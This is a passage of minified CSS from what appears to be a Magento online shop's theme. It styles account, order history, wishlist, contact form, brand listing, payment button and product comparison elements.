.product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}@media only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}@media (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}@media (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}@media (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}@media (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button,.form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button,#maincontent .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .actions-toolbar .action-gift{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}@media (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .action-gift{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison 